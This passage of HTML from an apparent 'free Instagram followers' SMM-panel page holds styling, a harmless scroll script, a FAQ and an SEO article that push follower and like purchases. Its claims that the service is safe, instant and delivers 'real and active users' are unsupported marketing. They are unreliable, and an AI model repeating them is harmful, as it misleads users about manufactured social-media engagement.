                                                   aria-label="Enter amount..."
                                                   aria-describedby="basic-addon1" value="100" min="1" max="100">
                                        </div>
                                    </div>
                                                                <div class="col-md-2">

                                    <div class="form-group p-0 border-0">
                                       <button type="button" class="btn btn-submit border-0" id="submitBtn">SEND</button>
                                    </div>
                                </div> 
                            </form>
                        </div>
                    </div>
                </div>

       
                                    <div class="col-12">
                        <div class="box result d-none">
                            <div class="head">
                                <span class="icon"><i class="ri-alarm-warning-fill"></i></span>
                                <div class="name">Sorry!</div>
                            </div>
                            <div class="body text-center">
                                <p>
                                    We couldn't fetch the requested data due to high traffic, please try again later.
                                </p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </section>

    <style>
/* Tasarım 1 - Mevcut kart tasarımı */
.feature-card {
    background: #fff;
    border-radius: 15px;
    padding: 30px 20px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.feature-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.15);
}

.feature-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.feature-icon-1 {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.feature-icon-2 {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
}

.feature-icon-3 {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

.feature-icon i {
    font-size: 32px;
    color: #fff;
}

.feature-title {
    font-size: 20px;
    font-weight: 600;
    color: #2d3748;
    margin-bottom: 15px;
}

.feature-desc {
    font-size: 16px;
    line-height: 1.6;
    color: #718096;
}

/* Tasarım 2 - Yeni adım tasarımı (resimdeki gibi) */
.how-it-works-design-2 {
    background: #fff;
    padding: 80px 0;
}

/* Mobilde yatay kaydırma için */
@media (max-width: 768px) {
    .how-it-works-design-2 .row {
        display: flex;
        flex-wrap: nowrap;
        overflow-x: auto;
        overflow-y: hidden;
        scroll-snap-type: x mandatory;
        -webkit-overflow-scrolling: touch;
        padding-bottom: 20px;
        padding-top: 30px; /* Üstten daha fazla boşluk */
        margin: 0 -15px;
        /* Daha iyi touch scrolling için */
        overscroll-behavior-x: contain;
        scroll-behavior: auto; /* smooth yerine auto */
        /* Scroll container için gerekli ayarlar */
        scroll-padding: 0;
        scroll-margin: 0;
        /* Anında kaydırma için transition kaldırıldı */
        /* Daha hızlı scroll snapping */
        scroll-snap-stop: always;
    }
    
    .how-it-works-design-2 .row::-webkit-scrollbar {
        height: 6px;
    }
    
    .how-it-works-design-2 .row::-webkit-scrollbar-track {
        background: #f1f1f1;
        border-radius: 3px;
    }
    
    .how-it-works-design-2 .row::-webkit-scrollbar-thumb {
        background: #4facfe;
        border-radius: 3px;
    }
    
    .how-it-works-design-2 .row::-webkit-scrollbar-thumb:hover {
        background: #3b82f6;
    }
    
    .how-it-works-design-2 .col-lg-3,
    .how-it-works-design-2 .col-md-6 {
        flex: 0 0 auto;
        width: 280px;
        min-width: 280px;
        margin-right: 15px;
        scroll-snap-align: center;
        /* Scroll snapping için gerekli ayarlar */
        scroll-snap-stop: always;
    }
    
    .how-it-works-design-2 .col-lg-3:last-child,
    .how-it-works-design-2 .col-md-6:last-child {
        margin-right: 0;
    }
    
    /* Mobilde adım numaralarını tamamen görünür yap */
    .step-number {
        width: 40px;
        height: 40px;
        font-size: 16px;
        top: -25px; /* Üstten daha fazla boşluk bırak */
        left: 20px;
        /* Numaraların tamamen görünmesi için */
        z-index: 10;
        /* Numaraların tamamen görünmesi için ek ayarlar */
        box-shadow: 0 2px 10px rgba(0,0,0,0.2);
        border: 2px solid #fff;
    }
    
    /* Mobilde hexagon boyutlarını küçült */
    .step-hexagon {
        width: 70px;
        height: 70px;
        margin: 30px auto 20px; /* Üstten daha fazla boşluk */
    }
    
    .step-hexagon i {
        font-size: 28px;
    }
    
    /* Mobilde kart padding'ini azalt */
    .step-card {
        padding: 25px 20px;
        /* Kartların scroll snapping için gerekli */
        position: relative;
        /* Üstten daha fazla boşluk bırak */
        margin-top: 30px;
    }
    
    /* Mobilde başlık ve açıklama boyutlarını küçült */
    .step-title {
        font-size: 18px;
        margin-bottom: 12px;
    }
    
    .step-desc {
        font-size: 14px;
    }
    
    /* Mobilde kaydırma göstergesi */
    .how-it-works-design-2 .row::after {
        content: '';
        flex: 0 0 15px;
    }
    
    /* Mobilde scroll snapping için ek ayarlar */
    .how-it-works-design-2 {
        scroll-snap-type: x mandatory;
        -webkit-overflow-scrolling: touch;
        /* Üstten daha fazla boşluk */
        padding-top: 20px;
    }
    
    /* Mobilde scroll snapping için ek optimizasyonlar */
    .how-it-works-design-2 .step-card {
        scroll-snap-align: center;
    }
    
    /* Mobilde scroll container'ın daha iyi çalışması için */
    .how-it-works-design-2 .row {
        will-change: scroll-position;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.step-card {
    background: #fff;
    border-radius: 15px;
    padding: 35px 25px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
    position: relative;
    overflow: visible;
    margin-bottom: 20px;
}

.step-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 30px rgba(0,0,0,0.12);
}

.step-number {
    position: absolute;
    top: -15px;
    left: 25px;
    width: 50px;
    height: 50px;
    background: #ff6b35;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    z-index: 10;
    box-shadow: 0 4px 15px rgba(255, 107, 53, 0.3);
}

.step-hexagon {
    width: 90px;
    height: 90px;
    background: var(--hex-color);
    border: 2px solid var(--border-color);
    clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 30px auto 25px;
    position: relative;
}

.step-hexagon-1 { 
    --hex-color: #e0e7ff; 
    --border-color: #c7d2fe;
}
.step-hexagon-2 { 
    --hex-color: #dcfce7; 
    --border-color: #bbf7d0;
}
.step-hexagon-3 { 
    --hex-color: #dbeafe; 
    --border-color: #bfdbfe;
}
.step-hexagon-4 { 
    --hex-color: #f3e8ff; 
    --border-color: #e9d5ff;
}
.step-hexagon-5 { 
    --hex-color: #dbeafe; 
    --border-color: #bfdbfe;
}
.step-hexagon-6 { 
    --hex-color: #e0e7ff; 
    --border-color: #c7d2fe;
}
.step-hexagon-7 { 
    --hex-color: #fed7aa; 
    --border-color: #fdba74;
}

.step-hexagon i {
    font-size: 36px;
    color: var(--icon-color);
}

.step-hexagon-1 i { --icon-color: #3b82f6; }
.step-hexagon-2 i { --icon-color: #10b981; }
.step-hexagon-3 i { --icon-color: #3b82f6; }
.step-hexagon-4 i { --icon-color: #8b5cf6; }
.step-hexagon-5 i { --icon-color: #3b82f6; }
.step-hexagon-6 i { --icon-color: #8b5cf6; }
.step-hexagon-7 i { --icon-color: #f97316; }

.step-title {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    margin-bottom: 15px;
    text-align: center;
    line-height: 1.3;
}

.step-desc {
    font-size: 15px;
    line-height: 1.6;
    color: #6b7280;
    text-align: center;
    margin-bottom: 0;
}

/* Sağ taraftaki bilgi bloğu için stiller */
.info-block {
    background: #f8fafc;
    border-radius: 15px;
    padding: 30px 25px;
    border-left: 4px solid #4facfe;
    height: fit-content;
    margin-top: 0;
    box-shadow: 0 4px 20px rgba(0,0,0,0.08);
}

.info-content {
    text-align: left;
}

.info-text {
    font-size: 16px;
    line-height: 1.6;
    color: #4a5568;
    margin-bottom: 20px;
}

.info-text:last-child {
    margin-bottom: 0;
}

.highlight-number {
    color: #ff6b35;
    font-weight: 700;
}

.info-text strong:not(.highlight-number) {
    color: #2d3748;
    font-weight: 600;
}

.ready-to-buy-section {
    padding: 80px 0;
    margin-top: 60px;
}

.ready-to-buy-content {
    text-align: center;
}

.ready-to-buy-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
    color: #2d3748;
}

.ready-to-buy-title .highlight {
    color: #4facfe;
}

.ready-to-buy-desc {
    font-size: 18px;
    line-height: 1.6;
    margin-bottom: 40px;
    color: #718096;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.ready-feature-card {
    background: #fff;
    border-radius: 15px;
    padding: 30px 20px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.ready-feature-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 30px rgba(0,0,0,0.15);
}

.ready-feature-icon {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.ready-feature-icon-1 {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.ready-feature-icon-2 {
    background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
}

.ready-feature-icon-3 {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

.ready-feature-icon i {
    font-size: 32px;
    color: #fff;
}

.ready-feature-title {
    font-size: 20px;
    font-weight: 600;
    color: #2d3748;
    margin-bottom: 15px;
}

.ready-feature-desc {
    font-size: 16px;
    line-height: 1.6;
    color: #718096;
}
</style>



<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "FAQPage",
				"mainEntity": [{
					"@type": "Question",
					"name": "How fast can I receive free instagram followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "With free instagram followers services, you can start seeing new followers within just a few minutes."
					}
				}, {
					"@type": "Question",
					"name": "Do free instagram followers really help my profile grow?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "Absolutely! Free instagram followers increase your visibility, making your account look more popular and trustworthy."
					}
				}, {
					"@type": "Question",
					"name": "Is it safe to use free instagram followers services?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "Yes, using free instagram followers is safe as long as you choose reliable sources that deliver real and active users."
					}
				}, {
					"@type": "Question",
					"name": "How can I get free instagram followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "You can get free instagram followers by using trusted platforms that provide instant growth without requiring a password."
					}
				}, {
					"@type": "Question",
					"name": "Are there any tools or apps available to gain Instagram free followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "Yes, there are numerous tools and apps available that can help you gain Instagram free followers. Some popular options include social media management platforms like Hootsuite and Buffer, engagement automation tools like Kicksta and Ingramer, and hashtag research tools like Keyword Tool and Hashtagify."
					}
				}, {
					"@type": "Question",
					"name": "What are the benefits of having Instagram free followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "Having Instagram free followers can provide a range of benefits, including increased brand awareness, improved online reputation, higher engagement rates, enhanced social proof, potential business collaborations, and the ability to reach a larger audience."
					}
				}, {
					"@type": "Question",
					"name": "How can you get Instagram free followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "There are several strategies you can use to gain Instagram free followers, such as regularly posting high-quality content, engaging with your audience, using relevant hashtags, collaborating with influencers, and hosting giveaways or contests."
					}
				}, {
					"@type": "Question",
					"name": "Why should you need Instagram free followers?",
					"acceptedAnswer": {
						"@type": "Answer",
						"text": "Having a larger number of followers on Instagram can help increase your visibility and credibility on the platform. More followers can lead to more engagement, brand exposure, and potential business opportunities."
					}
				} ]
			}
		</script>

<!-- FAQ Section - SECOND (after How it works) -->
<section class="faq">
    <div class="container-xxl">
        <div class="text-center">
            <div class="title">FAQ: Questions People Ask About Free Instagram Followers<span>.</span></div>
            <p class="desc">Get clear and reliable answers regarding Free Instagram Followers in this frequently asked questions section.</p>
        </div>
        <div class="row" id="accordionFlushExample">
            <div class="col-lg-6">
                <div class="accordion accordion-flush">
                                            <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading1">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse1" aria-expanded="false" aria-controls="flush-collapse1">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    How fast can I receive free instagram followers?                                </button>
                            </h2>
                            <div id="flush-collapse1" class="accordion-collapse collapse" aria-labelledby="flush-heading1" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">With free instagram followers services, you can start seeing new followers within just a few minutes.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading2">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse2" aria-expanded="false" aria-controls="flush-collapse2">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    Do free instagram followers really help my profile grow?                                </button>
                            </h2>
                            <div id="flush-collapse2" class="accordion-collapse collapse" aria-labelledby="flush-heading2" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">Absolutely! Free instagram followers increase your visibility, making your account look more popular and trustworthy.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading3">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse3" aria-expanded="false" aria-controls="flush-collapse3">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    Is it safe to use free instagram followers services?                                </button>
                            </h2>
                            <div id="flush-collapse3" class="accordion-collapse collapse" aria-labelledby="flush-heading3" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">Yes, using free instagram followers is safe as long as you choose reliable sources that deliver real and active users.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading4">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse4" aria-expanded="false" aria-controls="flush-collapse4">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    How can I get free instagram followers?                                </button>
                            </h2>
                            <div id="flush-collapse4" class="accordion-collapse collapse" aria-labelledby="flush-heading4" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">You can get free instagram followers by using trusted platforms that provide instant growth without requiring a password.</div>
                            </div>
                        </div>
                                        </div>
            </div>
            <div class="col-lg-6">
                <div class="accordion accordion-flush">
                                            <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading5">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse5" aria-expanded="false" aria-controls="flush-collapse5">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    Are there any tools or apps available to gain Instagram free followers?                                </button>
                            </h2>
                            <div id="flush-collapse5" class="accordion-collapse collapse" aria-labelledby="flush-heading5" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">Yes, there are numerous tools and apps available that can help you gain Instagram free followers. Some popular options include social media management platforms like Hootsuite and Buffer, engagement automation tools like Kicksta and Ingramer, and hashtag research tools like Keyword Tool and Hashtagify.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading6">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse6" aria-expanded="false" aria-controls="flush-collapse6">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    What are the benefits of having Instagram free followers?                                </button>
                            </h2>
                            <div id="flush-collapse6" class="accordion-collapse collapse" aria-labelledby="flush-heading6" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">Having Instagram free followers can provide a range of benefits, including increased brand awareness, improved online reputation, higher engagement rates, enhanced social proof, potential business collaborations, and the ability to reach a larger audience.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading7">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse7" aria-expanded="false" aria-controls="flush-collapse7">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    How can you get Instagram free followers?                                </button>
                            </h2>
                            <div id="flush-collapse7" class="accordion-collapse collapse" aria-labelledby="flush-heading7" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">There are several strategies you can use to gain Instagram free followers, such as regularly posting high-quality content, engaging with your audience, using relevant hashtags, collaborating with influencers, and hosting giveaways or contests.</div>
                            </div>
                        </div>
                                                <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-heading8">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse8" aria-expanded="false" aria-controls="flush-collapse8">
                                        <span class="icon">
                                            <i class="ri-alarm-warning-line"></i>
                                        </span>
                                    Why should you need Instagram free followers?                                </button>
                            </h2>
                            <div id="flush-collapse8" class="accordion-collapse collapse" aria-labelledby="flush-heading8" data-bs-parent="#accordionFlushExample">
                                <div class="accordion-body">Having a larger number of followers on Instagram can help increase your visibility and credibility on the platform. More followers can lead to more engagement, brand exposure, and potential business opportunities.</div>
                            </div>
                        </div>
                                        </div>
            </div>
        </div>
    </div>
</section>


<!-- Mobile scroll snapping enhancement script -->
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Mobilde scroll snapping'i geliştir
    if (window.innerWidth <= 768) {
        const scrollContainer = document.querySelector('.how-it-works-design-2 .row');
        if (scrollContainer) {
            // Touch events için scroll snapping'i geliştir
            let isScrolling = false;
            let startX = 0;
            let scrollLeft = 0;
            
            scrollContainer.addEventListener('touchstart', function(e) {
                isScrolling = true;
                startX = e.touches[0].pageX - scrollContainer.offsetLeft;
                scrollLeft = scrollContainer.scrollLeft;
                // Touch başlangıcında scroll container'ı aktif hale getir
                scrollContainer.style.scrollBehavior = 'auto';
            });
            
            scrollContainer.addEventListener('touchmove', function(e) {
                if (!isScrolling) return;
                e.preventDefault();
                const x = e.touches[0].pageX - scrollContainer.offsetLeft;
                const walk = (x - startX) * 4; // Çok daha hassas ve hızlı kaydırma
                scrollContainer.scrollLeft = scrollLeft - walk;
            });
            
            scrollContainer.addEventListener('touchend', function() {
                isScrolling = false;
                // Scroll snapping için en yakın karta hizala
                const cardWidth = 280 + 15; // card width + margin
                const scrollPosition = scrollContainer.scrollLeft;
                const targetPosition = Math.round(scrollPosition / cardWidth) * cardWidth;
                
                // Anında snapping için gecikme kaldırıldı
                scrollContainer.scrollTo({
                    left: targetPosition,
                    behavior: 'auto' // 'smooth' yerine 'auto' kullanarak anında geçiş
                });
            });
            
            // Mouse wheel için de scroll snapping
            scrollContainer.addEventListener('wheel', function(e) {
                e.preventDefault();
                const cardWidth = 280 + 15;
                // Daha hızlı ve anında kaydırma
                const scrollAmount = e.deltaY > 0 ? cardWidth : -cardWidth;
                const currentScroll = scrollContainer.scrollLeft;
                const targetScroll = currentScroll + scrollAmount;
                
                scrollContainer.scrollTo({
                    left: targetScroll,
                    behavior: 'auto' // 'smooth' yerine 'auto' kullanarak anında geçiş
                });
            });
        }
    }
});
</script>
                <section class="seotext mt-5">
            <div class="container-xxl">
                <div class="box">
                    <div class="scrollt">
                        <p>Have you ever felt like your Instagram growth has hit a wall? You&rsquo;re not alone! Many aspiring influencers and everyday users alike seek ways to expand their reach and connect with a larger audience. Fortunately, there&#39;s a fascinating method that can help you achieve just that, giving you the chance to gain <strong>Free Instagram Followers</strong> without the hassle. This isn&#39;t just another gimmick; it&#39;s a strategic approach that can lead to substantial growth. Imagine unlocking the potential of your profile, engaging with new followers, and seeing your content appreciated by a broader community! In this post, we&rsquo;ll explore exciting tips and tricks to enhance your Instagram journey, ensuring you don&rsquo;t miss out on grabbing those much-needed followers. Let&rsquo;s dive in and discover how to elevate your social media presence today!</p>

<h2>Understanding the Algorithm: How it Affects Your Follower Count</h2>

<p>Navigating the complex landscape of social media algorithms is essential for anyone looking to enhance their online presence. These algorithms determine how your content is displayed, which can significantly affect your follower count. To improve visibility and connect with your audience, consider the following strategies:</p>

<ol>
	<li><strong>Engagement Matters:</strong> High engagement rates encourage the algorithm to promote your content more often.</li>
	<li><strong>Consistency is Key:</strong> Regular posting can help maintain your visibility and attract new followers.</li>
	<li><strong>Utilize Hashtags:</strong> Thoughtful use of relevant hashtags can expand your reach and help you discover more opportunities, like those to <strong>Get Free Instagram Followers</strong>.</li>
</ol>

<p>By understanding how the algorithm works, you can better tailor your strategies to not only maintain your current audience but also to acquire <strong>Free Instagram Followers</strong>. Remember, it&rsquo;s not just about numbers; it&rsquo;s about connecting authentically. Use a <strong>Free Instagram Followers App</strong> wisely, and you might just find those elusive connections you&rsquo;ve been searching for.</p>

<p>If you want to take your profile visibility to the next level, don&rsquo;t miss the chance to <strong><a href="https://techyhit.net/buy-instagram-likes/" target="_new">buy Instagram likes</a></strong> and boost your social proof.</p>

<h2>How to Use <strong>Instagram Free Followers</strong> Tool</h2>

<p>Getting started with our <strong>Instagram Free Followers</strong> tool is quick, safe, and simple. To begin, just enter your Instagram username in the box above. No password is required, which makes the process completely secure. After typing your username, choose the number of followers you want to receive&mdash;for example, 100 followers&mdash;and click the <strong>Send</strong> button. Within a few minutes, you will start noticing new followers on your profile.</p>

<p>This <strong>Instagram Free Followers</strong> service is designed for users who want to boost their visibility, credibility, and engagement without spending money. By increasing your follower count, your posts will appear more popular and are more likely to attract organic engagement. The tool works automatically, so you don&rsquo;t need any technical skills&mdash;everything is processed in the background.</p>

<p>Make sure to use the <strong>Instagram Free Followers</strong> tool regularly for the best results. It&rsquo;s a completely free and password-free solution that helps you grow your Instagram account instantly while keeping your profile safe.</p>

<h2>Leveraging High-Quality Content for Organic Growth</h2>

<p>In today&rsquo;s digital landscape, the journey to organic growth hinges on one crucial element: high-quality content. By focusing on insightful and engaging material, you not only captivate your audience but also enhance your online visibility. When shared thoughtfully, this content can attract users searching for <strong>Free Instagram Followers Online</strong>, creating a dynamic synergy between quality and reach.</p>

<p>Yet, many underestimate the power of storytelling. Combining narratives that resonate with your audience can build authentic connections. For instance, exploring themes around <strong>Free Instagram Followers No Survey</strong> or the implications of using a <strong>Free Instagram Followers Generator</strong> can spark interest while providing value. So, consider this your call to action: infuse your content with authenticity and relevance. This not only builds trust but positions you as a leader in your niche, encouraging organic growth like never before. After all, compelling content is a magnet&mdash;attracting followers and fostering loyalty.</p>

<h2>Utilizing Hashtags Effectively to Reach a Wider Audience</h2>

<p>Hashtags are a powerful tool that can transform your social media presence and connect you to a broader audience. By incorporating relevant hashtags, you can make your content discoverable to those who share your interests. However, it&#39;s essential to strike a balance; using too many hashtags may appear spammy, while using too few can limit your reach. Aim for a mix of popular and niche hashtags to maximize engagement.</p>

<p>Additionally, analyzing trending hashtags can give you insights into what resonates with your audience. Engage with post themes that align with your brand, and consider creating a unique hashtag of your own. This can foster community around your content. Remember, the goal is not just to gain attention, but to build a meaningful connection with your followers. Utilize these methods to attract <strong>Free Instagram Followers</strong> and watch your community flourish!</p>

<h2>Engagement Strategies: Interacting with Your Followers</h2>

<p>Building a vibrant community around your brand involves thoughtful <strong>interaction</strong> with your followers. Engagement is more than just responses; it&#39;s about creating an experience that resonates. Consider various strategies that you can adopt to foster this connection.</p>

<h3>Effective Techniques to Enhance Engagement</h3>

<ol>
	<li><strong>Ask Questions:</strong> Invite your followers to share their thoughts. This encourages dialogue and makes them feel valued.</li>
	<li><strong>Be Authentic:</strong> Share stories that reflect your true self or brand. Authenticity tends to attract genuine connections.</li>
	<li><strong>Host Live Sessions:</strong> These offer real-time interaction, allowing you to address queries and engage in discussions spontaneously.</li>
</ol>

<p>Your audience craves connection, so don&#39;t be afraid to experiment with different tactics. Share and respond to their content or offer valuable insights that enrich their experience. As you engage consistently, you may find your community growing in unexpected and delightful ways, solidifying their loyalty to you and your brand.</p>

<h2>Collaborations and Influencer Marketing: A Pathway to Growth</h2>

<p>In today&#39;s fast-paced digital landscape, <strong>collaborations</strong> and influencer marketing present a unique opportunity for brands to forge connections. Yet, this isn&#39;t just about partnering with anyone&mdash;it&#39;s about finding the right match. When two brands align, the potential for authentic engagement skyrockets. Imagine sharing your vision with an audience that&rsquo;s already receptive, paving the way for mutual growth.</p>

<p>However, it&rsquo;s essential to approach these collaborations thoughtfully. Explore how these partnerships can not only amplify your message but also introduce your brand to new demographics. By leveraging the influencer&rsquo;s credibility, you can tap into niche markets, ensuring your efforts resonate with a broader audience. Still, each collaboration should feel genuine. It&rsquo;s not merely about transactional exchanges; it&#39;s about building relationships that foster loyalty and inspire participation. As you embark on this path, remember that every collaboration has the potential to create ripples of growth in unexpected ways.</p>

<h2>The Power of Giveaways: Attracting New Followers Fast</h2>

<p>Engaging your audience through <strong>giveaways</strong> can be a game-changer for your social media presence. Imagine the excitement swirling around the idea of winning something special. This thrill is what draws in potential followers and encourages them to hit that follow button. But how can you effectively execute this? Start by offering desirable prizes that resonate with your target audience&mdash;this could be anything from exclusive merchandise to digital products or even experiences.</p>

<p>Moreover, promoting your giveaway across various platforms enhances visibility. Remember, it&#39;s not just about the number of entries; it&rsquo;s about building a community. Encourage participants to share your content with their friends, amplifying your reach even further. However, make sure to keep the rules clear and straightforward to avoid any confusion. Ultimately, the right approach to giveaways can lead you to a delightful influx of <strong>Free Instagram Followers</strong>, transforming your account into a buzzing hub of activity.</p>

<h2>Scheduling and Consistency: Key Factors for Increased Visibility</h2>

<p>In the ever-evolving world of social media, understanding how to maximize your visibility is crucial. <strong>Scheduling</strong> your posts can lead to better engagement, as it allows you to reach your audience when they are most active. Consistency, on the other hand, keeps your followers engaged and lets them know when to expect new content. This predictability can foster a stronger connection with your audience.</p>

<p>To effectively enhance your visibility, consider these important steps:</p>

<ol>
	<li><strong>Create a Content Calendar</strong>: Plan your posts in advance to ensure a steady stream of content.</li>
	<li><strong>Analyze Your Insights</strong>: Pay attention to the data on when your followers are online, and adjust your scheduling accordingly.</li>
	<li><strong>Maintain a Consistent Voice</strong>: This helps to build your brand identity, drawing more followers.</li>
</ol>

<p>By intertwining <strong>scheduling</strong> with <strong>consistency</strong>, you&#39;re setting a solid foundation for your online presence. Although it might seem overwhelming at first, the rewards of increased visibility and engagement will surely make the effort worthwhile.</p>

<h2>Analyzing Insights: How Data Can Drive Your Growth Strategy</h2>

<p>Data is more than just numbers; it&rsquo;s the heartbeat of your growth strategy. By diving into <strong>analytics</strong>, you uncover patterns that reveal what resonates with your audience. Imagine knowing exactly what engages your customers and when. This insight can help you tailor your offerings, aligning perfectly with their needs. Therefore, embracing data-driven decisions transforms uncertainty into opportunity.</p>

<p>However, the journey doesn&rsquo;t end there. You must remain agile, constantly refining your approach based on new insights. Whether it&#39;s through customer feedback, social media metrics, or market trends, your ability to adapt could set you apart from competitors. Moreover, collaborating with your team to dissect this data fosters innovation and creativity. In my opinion, the true magic lies in not just collecting information, but in interpreting it to fuel your vision. Ultimately, your growth will be a reflection of your willingness to harness the power of data.</p>

<p>For more details about Instagram growth, check the official <a href="https://help.instagram.com/"><em>Instagram Help Center.</em></a></p>

<h2>Staying Authentic: Nurturing Community Engagement Around Your Profile</h2>

<p>The ability to connect on a personal level and to explain one&#39;s true passions, values, and stories deeply resonates. From there, a community becomes a reality as an audience feels engaged and personally invited into one&#39;s world. Organic connections like these supply mutual motivation to actively drive engagement.</p>

<p>The reality, however, is that a community cannot be created unilaterally. Authentic engagement also mandates a consideration of the personal brand that is activated online. The projection of a specific persona typically balances a level of courtesy and approachability with a formal and rigid composure. Furthermore, integration of the persona is achieved by strategically selecting core life events that support the vision that you want to create. Ultimately, the objective with anything online is engagement as a byproduct of genuine relativity. Remember, trust and maintaining authenticity, &#39;trust&#39; is selective.</p>

<p>If you&#39;re searching for the <a href="https://likeprovider.net/"><strong>cheapest SMM panel</strong> </a>to boost your social media growth at the lowest prices, you can also explore our reliable services here.</p>
                    </div>
                </div>
            </div>
        </section>
    
    <!-- Platform Hizmetleri Kartları -->
        <section class="platform-services mt-5 mb-5" data-platform="instagram">
        <div class="container-xxl">
            <div class="row mb-5">
                <div class="col-12">
                    <div class="platform-header text-center">
                        <h2 class="platform-title">
                            Check Out Our Other Popular Instagram Services Too!                        </h2>
                                                 <p class="platform-description">
                             Discover our other popular services to grow your Instagram account.                         </p>
                    </div>
                </div>
            </div>
            
            <div class="row g-4">
                                 <div class="col-md-4 col-sm-6 col-12">
                     <div class="service-card instagram-card" 
                          title="Buy Instagram Followers"
                          role="button"
                          tabindex="0"
                          onclick="window.location.href='/buy-instagram-followers/'"
                          onkeypress="if(event.key==='Enter') window.location.href='/buy-instagram-followers/'">
                         <div class="service-icon instagram-icon">
                             <i class="fas fa-user-check"></i>
                         </div>
                         <div class="service-text">
                             Instagram Followers                         </div>
                         <div class="service-arrow">
                             <i class="fas fa-chevron-right"></i>
                         </div>
                     </div>
                 </div>
                                  <div class="col-md-4 col-sm-6 col-12">
                     <div class="service-card instagram-card" 
                          title="Buy Instagram Likes"
                          role="button"
                          tabindex="0"
                          onclick="window.location.href='/buy-instagram-likes/'"
                          onkeypress="if(event.key==='Enter') window.location.href='/buy-instagram-likes/'">
                         <div class="service-icon instagram-icon">
                             <i class="fas fa-heart"></i>
                         </div>
                         <div class="service-text">
                             Instagram Likes                         </div>
                         <div class="service-arrow">
                             <i class="fas fa-chevron-right"></i>
                         </div>
                     </div>
                 </div>
                                  <div class="col-md-4 col-sm-6 col-12">
                     <div class="service-card instagram-card" 
                          title="Buy Instagram Views"
                          role="button"
                          tabindex="0"
                          onclick="window.location.href='/buy-instagram-views/'"
                          onkeypress="if(event.key==='Enter') window.location.href='/buy-instagram-views/'">
                         <div class="service-icon instagram-icon">
                             <i class="fas fa-eye"></i>
                         </div>
                         <div class="service-text">
                             Instagram Views                         </div>
                         <div class="service-arrow">
                             <i class="fas fa-chevron-right"></i>
                         </div>
                     </div>
                 </div>
                             </div>
        </div>
    </section>
    </main>

<style>
    body {
